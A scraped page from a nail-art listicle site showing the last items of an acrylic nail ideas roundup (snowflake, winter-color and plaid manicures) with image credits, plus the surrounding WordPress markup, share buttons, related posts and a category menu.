<b>Best Acrylic Nail Ideas Tumblr<br />
 from long acrylic nails</b>. Source Image: <a href="https://78.media.tumblr.com/d45fb0204f64d1062ca50e5dd7a334d1/tumblr_ov3bm6mgXi1sm9eugo8_500.png" target="_blank" rel="noopener noreferrer">www.tumblr.com</a>. Visit this site for details: <a href="https://www.tumblr.com/tagged/long-acrylic-nails" target="_blank" rel="noopener noreferrer">www.tumblr.com</a></p>
<hr />
<p>&nbsp;<br />
A white Xmas might not be a thing where you live, however that doesn t imply you can t include some snows onto your nails to get you in the vacation state of mind. Repaint your nails red first, let the gloss completely dry totally, then add the snowflakes.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="22_29_Tumblr_Nail_Art_Designs_Ideas">22. 29 Tumblr Nail Art Designs Ideas</span></h2>
<p><img title="tumblr nails design" src="https://coolandfantastic.com/wp-content/uploads/2020/02/acrylic-nail-ideas-tumblr-best-of-29-tumblr-nail-art-designs-ideas-of-acrylic-nail-ideas-tumblr.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/acrylic-nail-ideas-tumblr/" data-jpibfi-post-title="The 23 Best Ideas for Acrylic Nail Ideas Tumblr" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/acrylic-nail-ideas-tumblr-best-of-29-tumblr-nail-art-designs-ideas-of-acrylic-nail-ideas-tumblr.jpg" ><br />
<b>Best Acrylic Nail Ideas Tumblr<br />
 from 29 Tumblr Nail Art Designs Ideas</b>. Source Image: <a href="https://images.designtrends.com/wp-content/uploads/2016/03/25094853/Excellent-Tumblr-Nails.jpg" target="_blank" rel="noopener noreferrer">www.designtrends.com</a>. Visit this site for details: <a href="https://www.designtrends.com/fashion/nail-designs/tumblr-nails-design.html" target="_blank" rel="noopener noreferrer">www.designtrends.com</a></p>
<hr />
<p>&nbsp;<br />
As soon as the winter hits, I intuitively reach for my black, oxblood, as well as navy nail polishes, after that turn in between them till the ice defrosts. While these dark, irritable colors are commonly connected with winter, staying with just three shades gets dull fast.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="23_Acrylic_Nails_Tumblr_ideas">23. Acrylic Nails Tumblr ideas</span></h2>
<p><img title="acrylic nails tumblr 2015 2016" src="https://coolandfantastic.com/wp-content/uploads/2020/02/acrylic-nail-ideas-tumblr-awesome-acrylic-nails-tumblr-ideas-of-acrylic-nail-ideas-tumblr.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/acrylic-nail-ideas-tumblr/" data-jpibfi-post-title="The 23 Best Ideas for Acrylic Nail Ideas Tumblr" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/acrylic-nail-ideas-tumblr-awesome-acrylic-nails-tumblr-ideas-of-acrylic-nail-ideas-tumblr.jpg" ><br />
<b>Best Acrylic Nail Ideas Tumblr<br />
 from Acrylic Nails Tumblr ideas</b>. Source Image: <a href="https://1-moda.com/wp-content/uploads/2014/12/wpid-Acrylic-Nails-Tumblr-2015-2016-0.jpg" target="_blank" rel="noopener noreferrer">1-moda.com</a>. Visit this site for details: <a href="https://1-moda.com/acrylic-nails-tumblr-2015-2016/" target="_blank" rel="noopener noreferrer">1-moda.com</a></p>
<hr />
<p>&nbsp;<br />
Any individual that&#8217;s ever mosted likely to an independent school understands the mix of plaid skirts and black sweaters all too well. And while you do not have to use those anymore, you can commemorate that back-to-school ambiance with this manicure concept by Savannah Walker. She painted some of her customers&#8217; nails solid black while hand-painting a yellow, black, and also red plaid on the others.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2017-11-29 17:36:10. </small></p>			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://coolandfantastic.com/tag/acrylic-nail-filler/" rel="tag">acrylic nail filler</a><a href="https://coolandfantastic.com/tag/acrylic-nail-forms/" rel="tag">acrylic nail forms</a><a href="https://coolandfantastic.com/tag/acrylic-nail-maker/" rel="tag">acrylic nail maker</a><a href="https://coolandfantastic.com/tag/acrylic-nail-remover/" rel="tag">acrylic nail remover</a><a href="https://coolandfantastic.com/tag/acrylic-nail-techniques/" rel="tag">acrylic nail techniques</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
				<span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="122288" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span>
				<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://coolandfantastic.com/acrylic-nail-ideas-tumblr/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20The%2023%20Best%20Ideas%20for%20Acrylic%20Nail%20Ideas%20Tumblr%20-%20https://coolandfantastic.com/acrylic-nail-ideas-tumblr/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://coolandfantastic.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
															</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://coolandfantastic.com/quote-of-happy-birthday/">
					<div class="pagi-text">
						<h5 class="prev-title">25 Best Ideas Quote Of Happy Birthday</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://coolandfantastic.com/4th-of-july-food/">
					<div class="pagi-text">
						<h5 class="next-title">20 Best 4th Of July Food</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Easy%20Nail%20Ideas%20New%2010%20Easy%20Nail%20Art%20Designs%20for%20Beginners%20the%20Ultimate%20Guide-775425.png" href="https://coolandfantastic.com/easy-nail-ideas/" title="The top 23 Ideas About Easy Nail Ideas">
																			</a>
										<h3><a href="https://coolandfantastic.com/easy-nail-ideas/">The top 23 Ideas About Easy Nail Ideas</a></h3>
										<span class="date"><time class="entry-date published" datetime="2026-01-07T09:49:48+00:00">January 7, 2026</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Nail%20Ideas%20for%20Prom%20Inspirational%20Prom%20Nails%203%20Easy%20Styles-835094.png" href="https://coolandfantastic.com/nail-ideas-for-prom/" title="Best 23 Nail Ideas for Prom">
																			</a>
										<h3><a href="https://coolandfantastic.com/nail-ideas-for-prom/">Best 23 Nail Ideas for Prom</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-12-18T21:43:53+00:00">December 18, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Nail%20Ideas%20for%20Summer%20Inspirational%203%20Cute%20Nail%20Art%20Designs%20for%20Spring%20Summer%203-182366.png" href="https://coolandfantastic.com/nail-ideas-for-summer/" title="The 23 Best Ideas for Nail Ideas for Summer">
																			</a>
										<h3><a href="https://coolandfantastic.com/nail-ideas-for-summer/">The 23 Best Ideas for Nail Ideas for...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-10-12T15:40:22+00:00">October 12, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Valentines%20Day%20Nail%20Ideas%20Lovely%2010%20Valentine%20S%20Day%20Nail%20Art%20Designs-651642.png" href="https://coolandfantastic.com/valentines-day-nail-ideas/" title="23 Best Valentines Day Nail Ideas">
																			</a>
										<h3><a href="https://coolandfantastic.com/valentines-day-nail-ideas/">23 Best Valentines Day Nail Ideas</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-10-11T21:16:01+00:00">October 11, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-New%20Nail%20Ideas%20Luxury%20New%20Nail%20Art%202019%20the%20Best%20Nail%20Art%20Designs%20Tutorial-549314.png" href="https://coolandfantastic.com/new-nail-ideas/" title="The Best New Nail Ideas">
																			</a>
										<h3><a href="https://coolandfantastic.com/new-nail-ideas/">The Best New Nail Ideas</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-10-07T14:05:50+00:00">October 7, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Nail%20Ideas%20for%20Spring%20Unique%20Echopaul%20Ficial%20Blog%2015%20Cute%20Nail%20Art%20Ideas%20for%20Spring-237980.png" href="https://coolandfantastic.com/cute-nail-ideas-for-spring/" title="Top 23 Cute Nail Ideas for Spring">
																			</a>
										<h3><a href="https://coolandfantastic.com/cute-nail-ideas-for-spring/">Top 23 Cute Nail Ideas for Spring</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-09-23T15:42:02+00:00">September 23, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Classy%20Nail%20Ideas%20New%2035%20Classy%20Nails%20Designs%20to%20Fall%20In%20Love-989410.png" href="https://coolandfantastic.com/classy-nail-ideas/" title="23 Ideas for Classy Nail Ideas">
																			</a>
										<h3><a href="https://coolandfantastic.com/classy-nail-ideas/">23 Ideas for Classy Nail Ideas</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-09-07T05:34:14+00:00">September 7, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Long%20Nail%20Ideas%20Awesome%20Brilliant%20Long%20Nail%20Designs%20to%20Try-448303.png" href="https://coolandfantastic.com/long-nail-ideas/" title="The Best Ideas for Long Nail Ideas">
																			</a>
										<h3><a href="https://coolandfantastic.com/long-nail-ideas/">The Best Ideas for Long Nail Ideas</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-07-25T10:21:01+00:00">July 25, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Nail%20Ideas%20for%20Winter%20Unique%2040%20Best%20Fall%20Winter%20Nail%20Art%20Designs%20to%20Try%20This%20Year-498156.png" href="https://coolandfantastic.com/cute-nail-ideas-for-winter/" title="23 Of the Best Ideas for Cute Nail Ideas for Winter">
																			</a>
										<h3><a href="https://coolandfantastic.com/cute-nail-ideas-for-winter/">23 Of the Best Ideas for Cute Nail...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-06-13T02:55:12+00:00">June 13, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Sparkly%20Nail%20Ideas%20Unique%2023%20Gorgeous%20Glitter%20Nail%20Ideas%20for%20the%20Holidays-472715.png" href="https://coolandfantastic.com/sparkly-nail-ideas/" title="Top 23 Sparkly Nail Ideas">
																			</a>
										<h3><a href="https://coolandfantastic.com/sparkly-nail-ideas/">Top 23 Sparkly Nail Ideas</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-04-19T15:25:54+00:00">April 19, 2025</time></span>
									</div>
		</div></div>		
		
	
	
	
		
					
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a data-pin-do="embedUser" data-pin-board-width="400" data-pin-scale-height="240" data-pin-scale-width="80" href="https://www.pinterest.com/theshinyideas"></a></div></aside><aside id="penci_related_news_widget-2" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-1017" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Easy%20Nail%20Ideas%20New%2010%20Easy%20Nail%20Art%20Designs%20for%20Beginners%20the%20Ultimate%20Guide-775425.png" href="https://coolandfantastic.com/easy-nail-ideas/" title="The top 23 Ideas About Easy Nail Ideas"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/easy-nail-ideas/" rel="bookmark" title="The top 23 Ideas About Easy Nail Ideas">
												The top 23 Ideas About Easy Nail Ideas											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-07T09:49:48+00:00">January 7, 2026</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Nail%20Ideas%20for%20Prom%20Inspirational%20Prom%20Nails%203%20Easy%20Styles-835094.png" href="https://coolandfantastic.com/nail-ideas-for-prom/" title="Best 23 Nail Ideas for Prom"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/nail-ideas-for-prom/" rel="bookmark" title="Best 23 Nail Ideas for Prom">
												Best 23 Nail Ideas for Prom											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-18T21:43:53+00:00">December 18, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Nail%20Ideas%20for%20Summer%20Inspirational%203%20Cute%20Nail%20Art%20Designs%20for%20Spring%20Summer%203-182366.png" href="https://coolandfantastic.com/nail-ideas-for-summer/" title="The 23 Best Ideas for Nail Ideas for Summer"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/nail-ideas-for-summer/" rel="bookmark" title="The 23 Best Ideas for Nail Ideas for Summer">
												The 23 Best Ideas for Nail Ideas for Summer											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-10-12T15:40:22+00:00">October 12, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Valentines%20Day%20Nail%20Ideas%20Lovely%2010%20Valentine%20S%20Day%20Nail%20Art%20Designs-651642.png" href="https://coolandfantastic.com/valentines-day-nail-ideas/" title="23 Best Valentines Day Nail Ideas"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/valentines-day-nail-ideas/" rel="bookmark" title="23 Best Valentines Day Nail Ideas">
												23 Best Valentines Day Nail Ideas											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-10-11T21:16:01+00:00">October 11, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-New%20Nail%20Ideas%20Luxury%20New%20Nail%20Art%202019%20the%20Best%20Nail%20Art%20Designs%20Tutorial-549314.png" href="https://coolandfantastic.com/new-nail-ideas/" title="The Best New Nail Ideas"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/new-nail-ideas/" rel="bookmark" title="The Best New Nail Ideas">
												The Best New Nail Ideas											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-10-07T14:05:50+00:00">October 7, 2025</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4><form action="https://coolandfantastic.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="151">4th of July Ideas&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="87">Baby Shower Gift&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="92">Bachelorette Party&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="110">Backyard Party&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(216)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="107">Beach Party&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(225)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="45">Birthday Cake&nbsp;&nbsp;(210)</option>
	<option class="level-0" value="46">Birthday Card&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="47">Birthday Decoration&nbsp;&nbsp;(111)</option>
	<option class="level-0" value="48">Birthday Gift&nbsp;&nbsp;(122)</option>
	<option class="level-0" value="74">Birthday Gift&nbsp;&nbsp;(143)</option>
	<option class="level-0" value="49">Birthday Invitation&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="50">Birthday Party&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="93">Birthday Party&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="51">Birthday Quote&nbsp;&nbsp;(102)</option>
	<option class="level-0" value="122">Birthday Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="52">Birthday Wishes&nbsp;&nbsp;(119)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="75">Christmas Gift&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="150">Christmas Ideas&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="98">Christmas Party&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="153">Cinco de Mayo Ideas&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(160)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="158">Coloring Pages for Kids&nbsp;&nbsp;(177)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="103">Dinner Party&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="63">DIY Baby Shower&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="71">DIY Box&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="62">DIY Christmas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="58">DIY Costume&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="55">DIY Craft for Adult&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="54">DIY Craft for Kids&nbsp;&nbsp;(116)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="67">DIY Dog&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="72">DIY Gift&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="73">DIY Hair&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="59">DIY Home Decoration&nbsp;&nbsp;(87)</option>
	<option class="level-0" value="69">DIY Kit&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="61">DIY Mask&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="64">DIY Organizer&nbsp;&nbsp;(58)</option>
	<option class="level-0" value="66">DIY Outdoor&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="65">DIY Plan&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="70">DIY Rack&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="68">DIY Wedding&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="60">DIY Wood&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="144">Easter Ideas&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="105">Easter Party&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="101">Engagement Party&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="152">Fall Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="81">Fathers Day Gift&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="145">Fathers Day Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="53">Funny Birthday&nbsp;&nbsp;(71)</option>
